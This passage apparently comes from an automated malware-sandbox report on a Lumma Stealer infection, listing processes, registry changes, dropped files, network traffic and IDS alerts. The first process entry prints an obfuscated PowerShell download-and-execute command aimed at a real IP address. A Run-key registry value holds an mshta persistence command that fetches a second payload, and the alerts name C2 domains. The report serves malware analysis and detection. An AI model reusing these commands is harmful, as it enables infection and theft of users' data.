| 1668 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='%%(N%%ew-O%%%bje%%%ct N%%%et.W%%%e'; $c4='b%%Cl%%%%ie%%nt%%).%%%D%%%ow%nl%%o%%'; $c3='a%%dSt%%%%ri%%%%%n%%%g(''http://62.122.184.98/1/3.png'')';$TC=($c1,$c4,$c3 -Join '');$TC=$TC.replace('%','');I`E`X $TC|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1740 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1760 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2736 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Exit code: 4294967295 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 3928 | "C:\Program Files\Mozilla Firefox\firefox.exe" https://docs.google.com/spreadsheets/d/e/2PACX-1vQaXIo1NVOClpgWXVcd6UQGCSGy0lrCgyJc5PLeZ7HswKRyrBVxA8CtQIgQxQmKY3avjNS5ZjhCu5rR/pubhtml | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
Total events
17 646
Read events
17 642
Write events
4
Delete events
0
Modification events
| (PID) Process: | (7612) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7612) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7612) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1540) RegSvcs.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | (default) |
Value: mshta vbscript:close(CreateObject("WScript.Shell").Run("powershell $L='(New-Object Net.We';$Y='bClient).Downlo';$V='adString(''http://62.122.184.98/1/2.png'')';$F=I`E`X ($L,$Y,$V -Join '')|I`E`X",0)) | |||
Executable files
2
Suspicious files
175
Text files
53
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3928 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:297E88D7CEB26E549254EC875649F4EB | SHA256:8B75D4FB1845BAA06122888D11F6B65E6A36B140C54A72CC13DF390FD7C95702 | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:2C99A16AED3906D92FFE3EF1808E2753 | SHA256:08412578CC3BB4922388F8FF8C23962F616B69A1588DA720ADE429129C73C452 | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1657114595AmcateirvtiSty.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\SiteSecurityServiceState.bin | binary | |
MD5:2CCDA89206F72C5E1F4CDC3B68D472C7 | SHA256:8B2A5A1963EEE4A7511DB08ADD6984CB9F754BF6928EEEE2EBDCE442B988B1BC | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3561288849sdhlie.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:2C99A16AED3906D92FFE3EF1808E2753 | SHA256:08412578CC3BB4922388F8FF8C23962F616B69A1588DA720ADE429129C73C452 | |||
| 3928 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
49
TCP/UDP connections
143
DNS requests
169
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 142.250.185.195:80 | http://o.pki.goog/wr2 | unknown | — | — | whitelisted |
— | — | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
— | — | POST | 200 | 2.16.202.121:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
— | — | POST | 200 | 142.250.185.195:80 | http://o.pki.goog/s/wr3/yvU | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 200 | 2.16.202.121:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
— | — | POST | 200 | 2.16.202.121:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
— | — | POST | 200 | 2.16.202.121:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 2.23.209.185:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 142.250.186.78:443 | docs.google.com | GOOGLE | US | whitelisted |
— | — | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
— | — | 34.117.188.166:443 | contile.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | whitelisted |
— | — | 142.250.185.195:80 | o.pki.goog | GOOGLE | US | whitelisted |
— | — | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| unknown |
docs.google.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | INFO [ANY.RUN] Downloading from a Documents sharing service is observed |
3928 | firefox.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image hosting service ImgBB |
5748 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 6 |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (grannyejh .lat) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (sustainskelet .lat) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (necklacebudi .lat) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (aspecteirs .lat) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (rapeflowwj .lat) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (discokeyus .lat) |
2192 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (energyaffai .lat) |
15 ETPRO signatures available at the full report